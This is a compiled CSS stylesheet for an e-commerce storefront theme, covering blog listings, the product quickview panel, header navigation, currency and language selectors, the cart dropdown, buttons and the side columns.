  .all-blog .sdsarticleCat .smartblog-desc {
    /* If media is below 1200 */
    position: relative;
    text-align: left; }
  @media (max-width: 1199px) {
      .all-blog .sdsarticleCat .smartblog-desc {
        text-align: center; } }
  .all-blog .sdsarticleCat .smartblog-desc .blog-date-comment {
    /* If media is below 1200 */
    margin-bottom: 15px; }
  @media (max-width: 1199px) {
        .all-blog .sdsarticleCat .smartblog-desc .blog-date-comment {
          margin-bottom: 10px; } }
  .all-blog .sdsarticleCat .smartblog-desc .blog-date-comment .blog-title {
    /* If media is below 1200 */
    margin: 0 0 15px; }
  @media (max-width: 1199px) {
          .all-blog .sdsarticleCat .smartblog-desc .blog-date-comment .blog-title {
            margin: 15px 0; } }
  .all-blog .sdsarticleCat .smartblog-desc .blog-date-comment .blog-title a {
    font-size: 20px;
    text-transform: uppercase;
    color: #000;
    font-weight: 400;
    text-decoration: none; }
  .all-blog .sdsarticleCat .smartblog-desc .blog-date-comment .blog-date {
    display: block;
    margin-bottom: 15px;
    font-size: 15px;
    position: relative; }
  .all-blog .sdsarticleCat .smartblog-desc .blog-date-comment .comment-wrapper {
    display: block; }
  .all-blog .sdsarticleCat .smartblog-desc .blog-date-comment .comment-wrapper span {
    font-size: 15px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    position: relative;
    text-transform: capitalize;
    color: #000;
    line-height: 25px; }
  .all-blog .sdsarticleCat .smartblog-desc .blog-desc {
    /* If media is below 1200 */
    display: block;
    margin-bottom: 15px;
    color: #666;
    line-height: 24px; }
  @media (max-width: 1199px) {
        .all-blog .sdsarticleCat .smartblog-desc .blog-desc {
          margin-bottom: 10px; } }

#information-information #content h2 {
  margin-top: 0; }
  #information-information #content b {
    margin-bottom: 10px;
    position: relative;
    display: block;
    color: #333; }
  #information-information #content p {
    letter-spacing: 1.3px;
    font-size: 13px;
    line-height: 24px;
    font-weight: 400;
    color: #787878; }
  #information-information #content ul, #information-information #content ol {
    margin-bottom: 18px;
    padding-left: 26px; }
  #information-information #content ul li, #information-information #content ol li {
    color: #787878;
    line-height: 24px;
    font-size: 13px;
    padding-left: 3px;
    letter-spacing: 1.3px;
    font-weight: 300; }
  #information-information #content blockquote {
    text-align: left;
    line-height: 26px;
    color: #787878;
    margin-bottom: 0;
    letter-spacing: 0.2px;
    font-weight: 500;
    font-size: 13px;
    border-left: 3px solid #e5e5e5;
    margin-left: 15px; }
  @media (max-width: 991px) {
      #information-information #content blockquote {
        margin-bottom: 15px; } }
  #information-information #content blockquote p {
    font-size: 14px; }

.quickview {
  background: #fff;
  padding: 15px 0;
  display: block;
  overflow: hidden;
  position: relative; }
  .quickview .quickview-container .productpage-quickview {
    width: 100%; }
  .quickview .quickview-container .productpage-quickview .product-left {
    float: left; }
  .quickview .quickview-container .productpage-quickview .product-right {
    float: right;
    clear: none !important; }
  .quickview .quickview-container .productpage-quickview .product-right .product-title {
    font-weight: 600;
    padding: 0 0 5px; }
  .quickview .quickview-container .productpage-quickview .product-right .rating-wrapper {
    margin: 0 0 15px;
    clear: both;
    padding: 0; }
  .quickview .quickview-container .productpage-quickview .product-right .rating-wrapper .review-count, .quickview .quickview-container .productpage-quickview .product-right .rating-wrapper .write-review {
    display: none; }
  .quickview .quickview-container .productpage-quickview .product-right .list-unstyled.attr {
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    padding: 20px 0;
    margin: 0 0 20px; }
  .quickview .quickview-container .productpage-quickview .product-right .list-unstyled.attr li {
    line-height: 28px;
    font-size: 14px;
    color: #666; }
  .quickview .quickview-container .productpage-quickview .product-right .list-unstyled.attr li .desc {
    margin-right: 10px;
    text-transform: capitalize;
    color: #000; }
  .quickview .quickview-container .productpage-quickview .product-right .list-unstyled.attr li a {
    color: #666;
    text-decoration: none; }
  .quickview .quickview-container .productpage-quickview .product-right .list-unstyled.price li {
    line-height: 15px;
    padding: 3px 0;
    font-size: 15px;
    color: #808080; }
  .quickview .quickview-container .productpage-quickview .product-right .list-unstyled.price .special-price {
    color: #000;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    margin-top: 10px; }
  .quickview .quickview-container .productpage-quickview .product-right .list-unstyled.price .input-group {
    display: inline-flex; }
  .quickview .quickview-container .productpage-quickview .product-right .list-unstyled.price .input-group .input-group-btn .btn-default {
    line-height: 18px; }
  .quickview .quickview-container .productpage-quickview .product-right #product2 .form-group .control-label {
    margin: 8px 8px 8px 0; }
  .quickview .quickview-container .productpage-quickview .product-right #product2 .form-group .form-control {
    display: inline-block;
    vertical-align: middle;
    line-height: 20px; }
  .quickview .quickview-container .productpage-quickview .product-right #product2 .form-group button {
    width: auto;
    display: inline-block;
    vertical-align: middle; }
  .quickview .quickview-container .productpage-quickview .product-right #product2 .form-group #button-cartqv {
    padding: 8px 20px; }
  .quickview .quickview-container .productpage-quickview .product-right .addthis_toolbox a {
    margin: 0; }

body {
  font-family: 'Poppins', Helvetica, sans-serif;
  font-weight: 400;
  color: #7a7a7a;
  font-size: 14px;
  line-height: 18px;
  letter-spacing: 0.5px;
  -webkit-font-smoothing: antialiased; }

* {
  outline: 0 !important; }
  *:focus {
    outline: 0 !important; }
  *:active {
    outline: 0 !important; }

h1, h2, h3, h4, h5, h6 {
  color: #333; }

p {
  color: #888;
  /* default font size */ }

.fa {
  font-size: 14px;
  /* Override the bootstrap defaults */ }

h1 {
  font-size: 33px; }

h2 {
  font-size: 27px; }

h3 {
  font-size: 21px; }

h4 {
  font-size: 15px; }

.dropdown-backdrop {
  display: none; }

h5 {
  font-size: 12px; }

h6 {
  font-size: 10.2px; }

a {
  color: #69459e;
  outline: none; }
  a:hover {
    color: #8e7033;
    text-decoration: none;
    outline: none; }
  a:focus {
    outline: none;
    color: #8e7033;
    text-decoration: none; }

ul, .list-unstyled {
  padding: 0; }

.form-control {
  box-shadow: none;
  border-radius: 0;
  margin: 0 0 5px;
  border-color: #e9e9e9;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }
  .form-control:focus {
    box-shadow: none;
    border-color: #ccc; }

.form-horizontal .control-label {
  /* If media is above 767 */ }
  @media (min-width: 768px) {
    .form-horizontal .control-label {
      text-align: left; } }

input[type="checkbox"] {
  position: relative;
  top: 0;
  margin: 4px 0 0px 2px; }

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid #e9e9e9;
  border-radius: 0;
  box-shadow: none; }

legend {
  font-size: 18px;
  padding: 7px 0px; }

label {
  font-size: 14px;
  font-weight: 400;
  color: #232323; }

.panel-heading {
  padding: 15px; }

select.form-control, textarea.form-control {
  font-size: 12px; }

input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
  font-size: 12px; }

.input-group {
  /* Fix some bootstrap issues */
  /*span {
  &.hidden-xs, &.hidden-sm, &.hidden-md, &.hidden-lg {
    display: inline;
  }
}*/ }
  .input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
    font-size: 12px; }
  .input-group .input-group-addon {
    font-size: 12px;
    height: 30px; }

.popover {
  font-family: inherit; }

.nav-tabs {
  margin-bottom: 15px; }

div.required .control-label:before {
  content: '* ';
  color: #f00;
  font-weight: bold;
  /* Gradent to all drop down menus */ }

.dropdown-menu li > a:hover {
  text-decoration: none;
  outline: none;
  background-color: transparent; }

@media (max-width: 991px) {
  #_mobile_column_left > #column-left, #_mobile_column_right > #column-left, #_mobile_column_left #column-right, #_mobile_column_right #column-right {
    float: left;
    width: 100%;
    padding: 0;
    display: block !important; }

  #content {
    float: left;
    width: 100%; } }

section {
  margin-bottom: 50px;
  /* If media is below 992 */ }
  @media (max-width: 991px) {
  section {
    margin-bottom: 30px; } }

.clearfix {
  clear: both; }

#menu_wrapper.active {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 3;
  background: rgba(0, 0, 0, .2);
  cursor: pointer; }

.countdown-container {
  display: block;
  position: absolute;
  left: 10px;
  right: 10px;
  bottom: 10px;
  text-align: center;
  opacity: 1;
  margin: 0 auto;
  padding: 4px;
  background-color: #fff;
  box-shadow: 0 0 10px 4px rgba(165, 165, 165, 0.1);
  -ms-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  /* If media is below 544 */
  /* If media is below 376 */
  /* header-before */ }
  @media (max-width: 543px) {
  .countdown-container {
    left: 7px;
    right: 7px;
    bottom: 7px;
    padding: 0; } }
  @media (max-width: 375px) {
  .countdown-container {
    left: 5px;
    right: 5px;
    bottom: 5px; } }
  .countdown-container .countdown-text {
    display: none;
    font-weight: 600;
    margin-bottom: 15px;
    color: #69459e; }
  .countdown-container .counter {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    font-weight: 500;
    cursor: pointer;
    position: relative;
    border: 0;
    padding: 0; }
  .countdown-container .counter span {
    display: block; }
  .countdown-container .counter .data {
    font-size: 18px;
    width: 47px;
    height: 25px;
    font-weight: 500;
    color: #222;
    position: relative;
    line-height: 25px;
    /* If media is between 768 and 991 */
    /* If media is below 476 */
    /* If media is below 376 */ }
  @media screen and (min-width: 768px) and (max-width: 991px) {
      .countdown-container .counter .data {
        width: 38px;
        font-size: 17px;
        margin-bottom: 0; } }
  @media (max-width: 475px) {
      .countdown-container .counter .data {
        width: 33px;
        height: 20px;
        font-size: 14px; } }
  @media (max-width: 375px) {
      .countdown-container .counter .data {
        width: 28px;
        font-size: 13px; } }
  .countdown-container .counter .lbl {
    display: block;
    font-size: 13px;
    font-weight: 400;
    color: #666;
    /* If media is between 768 and 991 */
    /* If media is below 476 */
    /* If media is below 376 */ }
  @media screen and (min-width: 768px) and (max-width: 991px) {
      .countdown-container .counter .lbl {
        font-size: 12px; } }
  @media (max-width: 475px) {
      .countdown-container .counter .lbl {
        font-size: 11px; } }
  @media (max-width: 375px) {
      .countdown-container .counter .lbl {
        font-size: 10px; } }

#header-before {
  /* If media is below 768 */ }
  #header-before .page-title {
    display: none; }
  @media (max-width: 767px) {
  #header-before {
    display: none; } }

.header-menu {
  padding: 0;
  /* If media is below 768 */ }
  @media (max-width: 991px) {
  .header-menu {
    display: none; } }

.header-nav {
  background: #764cb5;
  color: #fff;
  /* top */ }
  .header-nav .left-nav {
    text-align: left; }
  @media (max-width: 767px) {
    .header-nav .left-nav {
      display: none; } }
  @media (max-width: 543px) {
    .header-nav .left-nav {
      display: none; } }
  .header-nav .left-nav > div {
    display: inline-block;
    vertical-align: middle; }
  .header-nav .left-nav .contact-email {
    padding: 6px 0;
    font-size: 15px;
    font-weight: 400; }
  .header-nav .left-nav .contact-email .email-img {
    display: inline-block;
    vertical-align: middle;
    width: 30px;
    height: 30px;
    fill: #fff; }
  .header-nav .left-nav .contact-email .cont-email {
    color: #fff;
    font-size: 15px;
    font-weight: 400; }
  @media (max-width: 767px) {
    .header-nav .center-nav {
      display: none; } }
  .header-nav .right-nav {
    text-align: right; }
  @media (max-width: 767px) {
    .header-nav .right-nav {
      text-align: center;
      padding: 11px 0; } }
  .header-nav .right-nav > div {
    display: inline-block;
    vertical-align: middle;
    padding: 11px 10px;
    padding-right: 0;
    /* If media is below 992 */ }
  @media (max-width: 767px) {
      .header-nav .right-nav > div {
        padding: 2px 3px 2px; } }

#header {
  background: #fff; }

@media (min-width: 992px) {
    .header-top-height {
      min-height: 110px; } }

.header-top {
  text-align: center;
  padding: 32px 0;
  /* Nav full width fixed header */ }
  @media (max-width: 991px) {
  .header-top {
    display: none; } }
  .header-top > .container {
    position: relative; }
  .header-top .row {
    display: flex;
    align-items: center; }
  .header-top.fixed-header {
    background-color: #fff;
    position: fixed;
    padding: 10px 0;
    top: -1px;
    left: 0;
    width: 100%;
    z-index: 99;
    box-shadow: 0 0 4px 2px rgba(0, 0, 0, 0.1);
    border-radius: 0;
    margin: 0;
    animation: slide-down 0.7s;
    -moz-animation: slide-down 0.7s;
    -webkit-animation: slide-down 0.7s;
    -o-animation: slide-down 0.7s;
    overflow: visible; }
  .header-top .desktop-logo {
    /* If media is below 992 */ }
  @media (max-width: 991px) {
    .header-top .desktop-logo {
      max-width: 100%;
      width: auto; } }
  @media (max-width: 991px) {
      .header-top .desktop-logo a {
        display: inline-block;
        vertical-align: middle; } }
  .header-top .desktop-logo img {
    text-align: left;
    max-width: 202px; }
  @media (max-width: 991px) {
      .header-top .desktop-logo img {
        max-width: 100%;
        width: auto;
        text-align: center;
        margin: 0 auto; } }
  @media (max-width: 991px) {
    .header-top .desktop-logo {
      width: 38%;
      padding: 0;
      text-align: center;
      margin: 0 auto; } }
  @media (max-width: 991px) {
    .header-top .header-right {
      display: none; } }

@media (max-width: 991px) {
    .nav-full-height {
      min-height: 81px; } }

.nav-full-width {
  position: relative;
  background-color: #fff;
  border-top: 1px solid #f4f4f7;
  /* Nav full width fixed header End*/
  /* language and currency*/ }
  @media (max-width: 991px) {
  .nav-full-width {
    background-color: #fff;
    padding: 15px 0; } }
  @media (max-width: 991px) {
    .nav-full-width .row {
      display: flex;
      align-items: center; } }
  .nav-full-width.fixed-header {
    background-color: #fff;
    position: fixed;
    padding: 10px 0;
    top: -1px;
    left: 0;
    width: 100%;
    z-index: 99;
    box-shadow: 0 0 4px 2px rgba(0, 0, 0, 0.1);
    border-radius: 0;
    margin: 0;
    animation: slide-down 0.7s;
    -moz-animation: slide-down 0.7s;
    -webkit-animation: slide-down 0.7s;
    -o-animation: slide-down 0.7s;
    overflow: visible; }
  @media (max-width: 991px) {
    .nav-full-width.fixed-header {
      background-color: #fff;
      padding: 10px 0; } }

.currency-selector, .language-selector {
  white-space: nowrap;
  display: inline-block;
  vertical-align: middle;
  font-size: 15px;
  font-weight: 400;
  text-transform: capitalize;
  border-radius: 5px 5px 0 0;
  letter-spacing: 0.3px;
  line-height: 14px;
  color: #69459e; }
  .currency-selector .btn-group.open .dropdown-toggle, .language-selector .btn-group.open .dropdown-toggle {
    box-shadow: none; }
  .currency-selector .dropdown-menu, .language-selector .dropdown-menu {
    left: auto;
    right: 0px;
    top: 30px;
    padding: 5px 7px;
    margin: 0;
    font-size: 14px;
    border-radius: 0;
    /* If media is below 992 */
    /* If media is below 544 */ }
  @media (max-width: 767px) {
    .currency-selector .dropdown-menu, .language-selector .dropdown-menu {
      top: 30px; } }
  @media (max-width: 543px) {
    .currency-selector .dropdown-menu, .language-selector .dropdown-menu {
      min-width: 100px; } }
  .currency-selector li, .language-selector li {
    text-decoration: none;
    padding: 3px 10px; }
  .currency-selector li img, .language-selector li img {
    display: inline-block;
    vertical-align: middle;
    padding-right: 8px; }
  .currency-selector li a, .language-selector li a, .currency-selector li button, .language-selector li button {
    display: inline-block;
    vertical-align: middle;
    color: #888;
    text-transform: capitalize;
    padding: 0;
    text-align: left;
    font-size: 13px;
    font-weight: 500;
    outline: none;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s; }
  .currency-selector li a:hover, .language-selector li a:hover, .currency-selector li button:hover, .language-selector li button:hover {
    color: #69459e; }
  .currency-selector a, .language-selector a {
    color: #fff;
    display: inline-block;
    vertical-align: middle;
    cursor: pointer;
    box-shadow: none; }
  .currency-selector a i, .language-selector a i {
    font-size: 18px;
    line-height: 18px;
    vertical-align: middle; }
  .currency-selector .language-selector-label, .language-selector .language-selector-label, .currency-selector .currency-selector-label, .language-selector .currency-selector-label {
    display: none; }

.currency-selector, .language-selector {
  /* user info */ }
  .currency-selector ul, .language-selector ul {
    padding: 0; }
  .currency-selector li, .language-selector li {
    text-decoration: none;
    padding: 3px 10px; }
  .currency-selector li img, .language-selector li img {
    display: inline-block;
    vertical-align: middle;
    padding-right: 10px; }
  .currency-selector li .btn-link, .language-selector li .btn-link {
    color: #888;
    padding: 0;
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    font-size: 13px;
    font-weight: 500;
    outline: none;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s; }
  .currency-selector li .btn-link:hover, .language-selector li .btn-link:hover {
    color: #69459e; }
  .currency-selector li.current a, .language-selector li.current a {
    color: #8e7033; }

#_desktop_user_info {
  float: right;
  padding: 0 8px; }
  @media (max-width: 991px) {
  #_desktop_user_info {
    padding: 0; } }

.user-info {
  /* wishlist info */ }
  .user-info .user-logo {
    width: 40px;
    height: 40px;
    display: block;
    cursor: pointer;
    fill: #000;
    /* If media is below 992 */ }
  @media (max-width: 991px) {
    .user-info .user-logo {
      fill: #000; } }
  .user-info .expand-more {
    display: none; }
  .user-info .dropdown-menu {
    right: 0;
    left: auto;
    font-size: 12px;
    top: 47px;
    border-color: #e7e7e7;
    border-radius: 0;
    padding: 5px 0px;
    margin: 0; }
  @media (max-width: 991px) {
    .user-info .dropdown-menu {
      top: 45px; } }
  .user-info .dropdown-menu li {
    padding: 3px 10px; }
  .user-info .dropdown-menu li a {
    color: #888;
    padding: 0;
    font-size: 12px;
    font-weight: 500;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s; }
  .user-info .dropdown-menu li a:hover {
    color: #69459e; }

.wishlist_header {
  float: right;
  padding: 33px 20px 33px 10px; }
  @media (max-width: 1220px) {
  .wishlist_header {
    display: none; } }
  .wishlist_header a {
    color: #666;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s; }
  .wishlist_header a i {
    font-size: 12px; }
  .wishlist_header a:hover {
    color: #000; }

#_mobile_logo {
  /* cart */ }
  #_mobile_logo #logo img {
    margin: 0 auto; }

#_desktop_cart {
  /* If media is below 991 */ }
  @media (min-width: 992px) {
  #_desktop_cart {
    position: relative;
    cursor: pointer;
    float: right;
    white-space: nowrap; } }

.blockcart {
  /* If media is below 992 */
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  white-space: nowrap;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }
  @media (max-width: 991px) {
  .blockcart {
    position: relative;
    padding-right: 3px; } }
  .blockcart .cart-link {
    display: block;
    width: 100%;
    overflow: hidden; }
  .blockcart .cart-img {
    width: 40px;
    height: 40px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    fill: #000;
    /* If media is below 992 */ }
  @media (max-width: 991px) {
    .blockcart .cart-img {
      width: 40px;
      height: 40px;
      border-radius: 0;
      border: 0;
      fill: #000; } }
  .blockcart .cart-products-count {
    border-radius: 50%;
    height: 14px;
    width: 14px;
    background: #8e7033;
    color: #fff;
    font-size: 10px;
    line-height: 14px;
    right: 3px;
    top: 5px;
    position: absolute;
    padding: 0px 4px;
    margin: 0 auto;
    text-align: center; }
  @media (max-width: 991px) {
    .blockcart .cart-products-count {
      background: #69459e;
      color: #fff;
      right: 6px;
      top: 10px; } }
  .blockcart .cart-content {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    padding-left: 5px;
    /* If media is below 992 */ }
  @media (max-width: 991px) {
    .blockcart .cart-content {
      padding-left: 0; } }
  .blockcart .cart-content .cart-name {
    display: block;
    position: relative;
    font-size: 14px;
    line-height: 21px;
    font-weight: 500;
    color: #69459e;
    letter-spacing: 0.3px;
    text-transform: capitalize;
    /* If media is below 992 */ }
  @media (max-width: 991px) {
      .blockcart .cart-content .cart-name {
        display: none; } }
  .blockcart #cart table > tbody > tr > td {
    white-space: normal; }
  .blockcart #cart > .btn {
    font-size: 14px;
    line-height: 18px;
    color: #000;
    background: transparent;
    border: 0;
    border-radius: 0;
    box-shadow: none;
    text-shadow: none; }
  .blockcart #cart.open > .btn {
    color: #000; }
  .blockcart #cart.open > .btn:hover {
    color: #000; }
  .blockcart #cart .cart-dropdown, .blockcart #cart .dropdown-menu {
    /* If media is below 992 */
    /* If media is below 768 */
    font-family: 'Poppins', Helvetica, sans-serif;
    display: none;
    left: auto;
    box-shadow: none;
    position: absolute;
    right: 0;
    text-align: left;
    width: 350px;
    z-index: 3;
    border: 1px solid #e7e7e7;
    top: 44px;
    padding: 0 15px;
    background: #fff; }
  @media (max-width: 991px) {
      .blockcart #cart .cart-dropdown, .blockcart #cart .dropdown-menu {
        top: 45px; } }
  @media (max-width: 767px) {
      .blockcart #cart .cart-dropdown, .blockcart #cart .dropdown-menu {
        width: 295px; } }
  .blockcart #cart .cart-dropdown table, .blockcart #cart .dropdown-menu table {
    margin-bottom: 10px;
    width: 100%;
    max-width: 350px; }
  .blockcart #cart .cart-dropdown .cart-btn, .blockcart #cart .dropdown-menu .cart-btn {
    padding: 10px 0; }
  .blockcart #cart .cart-dropdown .cart-btn .btn-cartblock, .blockcart #cart .dropdown-menu .cart-btn .btn-cartblock {
    padding: 10px 20px; }
  @media (max-width: 767px) {
          .blockcart #cart .cart-dropdown .cart-btn .btn-cartblock, .blockcart #cart .dropdown-menu .cart-btn .btn-cartblock {
            padding: 10px 15px; } }
  .blockcart #cart .cart-dropdown li, .blockcart #cart .dropdown-menu li {
    text-decoration: none;
    outline: none;
    list-style: none; }
  .blockcart #cart .cart-dropdown li .empty, .blockcart #cart .dropdown-menu li .empty {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 0;
    padding: 10px 0;
    color: #69459e; }
  .blockcart #cart .cart-dropdown .quantity-formated, .blockcart #cart .dropdown-menu .quantity-formated {
    font-weight: 500; }
  .blockcart #cart .cart-dropdown .slimScrollDiv, .blockcart #cart .dropdown-menu .slimScrollDiv {
    position: relative;
    width: auto;
    overflow-y: scroll;
    max-height: 312px; }
  @media (max-width: 767px) {
        .blockcart #cart .cart-dropdown .slimScrollDiv, .blockcart #cart .dropdown-menu .slimScrollDiv {
          max-height: 267px; } }
  .blockcart #cart .cart-dropdown .slimScrollDiv::-webkit-scrollbar-track, .blockcart #cart .dropdown-menu .slimScrollDiv::-webkit-scrollbar-track {
    border-radius: 10px; }
  .blockcart #cart .cart-dropdown .slimScrollDiv::-webkit-scrollbar, .blockcart #cart .dropdown-menu .slimScrollDiv::-webkit-scrollbar {
    width: 5px; }
  .blockcart #cart .cart-dropdown .slimScrollDiv::-webkit-scrollbar-thumb, .blockcart #cart .dropdown-menu .slimScrollDiv::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: rgba(0, 0, 0, 0.2); }
  .blockcart button, .blockcart .btn-block {
    padding: 0; }

.menu-left, .menu-right {
  width: 31%;
  padding: 5px;
  float: left; }
  @media (min-width: 992px) {
  .menu-left, .menu-right {
    display: none; } }

.menu-center {
  width: 38%;
  float: left;
  /* Mobile Media Query Start */ }
  @media (min-width: 992px) {
  .menu-center {
    display: none; } }

#_mobile_user_info, #_mobile_seach_widget, #_mobile_cart, #_mobile_link_menu {
  float: right;
  /* Mobile Media Query End */
  /* alert */ }

.alert {
  padding: 12px 14px 12px 14px;
  text-align: center;
  border-radius: 0;
  /* buttons */ }
  .alert button {
    display: block;
    overflow: hidden;
    position: relative; }
  .alert button.close {
    position: relative;
    top: 2px;
    right: 0;
    margin: 0; }

.buttons {
  margin: 1em 0;
  display: block;
  overflow: hidden;
  position: relative; }
  .buttons.close {
    position: relative;
    top: 2px;
    right: 0; }

.alert-dismissible .close {
  position: relative;
  top: 2px;
  right: 0; }

.btn {
  padding: 7.5px 12px;
  font-size: 12px;
  line-height: 18px;
  border-radius: 0; }
  .btn.active {
    box-shadow: none;
    outline: none; }
  .btn:focus {
    outline: none;
    text-decoration: none; }

.btn-xs {
  font-size: 9px; }

.btn-sm {
  font-size: 10.2px; }

.btn-lg {
  padding: 10px 16px;
  font-size: 15px; }

.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
  font-size: 12px; }
  .btn-group > .btn:focus, .btn-group > .dropdown-menu:focus, .btn-group > .popover:focus {
    outline: none;
    text-decoration: none; }
  .btn-group > .btn-xs {
    font-size: 9px; }
  .btn-group > .btn-sm {
    font-size: 10.2px; }
  .btn-group > .btn-lg {
    font-size: 15px; }

.btn-warning, .btn-inverse, .btn-link, .btn-info, .btn-success, .btn-danger, .btn-warning {
  padding: 7.5px 12px; }
  .btn-warning:hover, .btn-inverse:hover, .btn-link:hover, .btn-info:hover, .btn-success:hover, .btn-danger:hover, .btn-warning:hover, .btn-warning:focus, .btn-inverse:focus, .btn-link:focus, .btn-info:focus, .btn-success:focus, .btn-danger:focus, .btn-warning:focus {
    outline: none;
    text-decoration: none;
    box-shadow: none; }

.btn-default {
  background-color: #8e7033;
  border-color: #8e7033;
  color: #fff;
  outline: none;
  font-size: 14px;
  line-height: 18px;
  font-weight: 400;
  padding: 10px 20px;
  text-transform: uppercase;
  border-radius: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }
  .btn-default:hover, .btn-default:active, .btn-default:focus {
    color: #fff;
    background-color: #6f41a8;
    border-color: #6f41a8;
    outline: none; }
  .btn-default:active:hover {
    color: #fff;
    background-color: #6f41a8;
    border-color: #6f41a8;
    outline: none; }
  .btn-default:active:focus {
    color: #fff;
    background-color: #6f41a8;
    border-color: #6f41a8;
    outline: none; }

.btn-primary, .btn.disabled, .btn:disabled, .btn-secondary {
  opacity: 1;
  font-size: 14px;
  font-weight: 400;
  padding: 10px 20px;
  text-transform: uppercase;
  border-radius: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  color: #fff;
  background-color: #9554c7;
  border: 1px solid #9554c7;
  outline: none;
  line-height: 18px;
  /* list group */ }
  .btn-primary:hover, .btn.disabled:hover, .btn:disabled:hover, .btn-secondary:hover, .btn-primary:active, .btn.disabled:active, .btn:disabled:active, .btn-secondary:active, .btn-primary:focus, .btn.disabled:focus, .btn:disabled:focus, .btn-secondary:focus {
    color: #fff;
    background-color: #8e7033;
    border-color: #8e7033;
    outline: none; }
  .btn-primary:active:hover, .btn.disabled:active:hover, .btn:disabled:active:hover, .btn-secondary:active:hover {
    color: #fff;
    background-color: #8e7033;
    border-color: #8e7033;
    outline: none; }
  .btn-primary:active:focus, .btn.disabled:active:focus, .btn:disabled:active:focus, .btn-secondary:active:focus {
    color: #fff;
    background-color: #8e7033;
    border-color: #8e7033;
    outline: none; }

.list-group a {
  border: 1px solid #e9e9e9;
  color: #888;
  padding: 10px 12px;
  /*@media (min-width: 1200px) {
  #content {
    .col-lg-2:nth-child(6n+1), .col-lg-3:nth-child(4n+1), .col-lg-4:nth-child(3n+1), .col-lg-6:nth-child(2n+1) {
      clear: left;
    }
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  #content {
    .col-md-2:nth-child(6n+1), .col-md-3:nth-child(4n+1), .col-md-4:nth-child(3n+1), .col-md-6:nth-child(2n+1) {
      clear: left;
    }
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  #content {
    .col-sm-2:nth-child(6n+1), .col-sm-3:nth-child(4n+1), .col-sm-4:nth-child(3n+1), .col-sm-6:nth-child(2n+1) {
      clear: left;
    }
  }
}*/
  /* fixed colum left + content + right*/ }
  .list-group a.active {
    color: #444;
    background: #eee;
    border: 1px solid #ddd;
    text-shadow: 0 1px 0 #fff; }
  .list-group a.active:hover {
    color: #444;
    background: #eee;
    border: 1px solid #ddd;
    text-shadow: 0 1px 0 #fff; }
  .list-group a:hover {
    color: #444;
    background: #eee;
    border: 1px solid #ddd;
    text-shadow: 0 1px 0 #fff; }
  .list-group a:focus {
    color: #888;
    background: #eee;
    border: 1px solid #ddd;
    text-shadow: 0 1px 0 #fff; }

@media (min-width: 768px) {
  /* fixed product layouts used in left and right columns */
    #column-left .product-layout .col-md-3 {
      width: 100%; }
      #column-left + #content .product-layout .col-md-3 {
        width: 50%; }
        #column-left + #content + #column-right .product-layout .col-md-3 {
          width: 100%; }
    #content + #column-right .product-layout .col-md-3 {
      width: 100%; } }

@media (min-width: 1200px) {
  .collapse {
    display: inherit; } }

@media (min-width: 992px) {
  .collapse {
    display: inherit; } }

.block-title, .footer-title, .title {
  position: relative;
  cursor: pointer; }
  .block-title .navbar-toggler, .footer-title .navbar-toggler, .title .navbar-toggler {
    position: absolute;
    top: 12px;
    right: 15px;
    padding: 0;
    font-size: 22px;
    font-style: normal;
    display: inline-block;
    vertical-align: middle;
    width: 1em;
    height: 1em;
    text-align: center; }

.block-title .navbar-toggler i.add, .footer-title .navbar-toggler i.add {
  display: none; }
  .block-title .navbar-toggler i.remove, .footer-title .navbar-toggler i.remove {
    display: block; }
  .block-title.collapsed .navbar-toggler i.add, .footer-title.collapsed .navbar-toggler i.add {
    display: block; }
  .block-title.collapsed .navbar-toggler i.remove, .footer-title.collapsed .navbar-toggler i.remove {
    display: none; }

#column-left, #column-right {
  /* fixed mobile cart quantity input */ }
  #column-left .block-title .h3, #column-right .block-title .h3 {
    border: medium none;
    color: #fff;
    font: 400 16px/18px 'Poppins', Helvetica, sans-serif;
    letter-spacing: 1px;
    width: 100%;
    display: block;
    margin: 0;
    text-align: left;
    background: #8e7033;
    padding: 15px;
    text-transform: uppercase !important; }
  #column-left .block-title .navbar-toggler, #column-right .block-title .navbar-toggler {
    top: 13px;
    right: 15px;
    color: #69459e; }
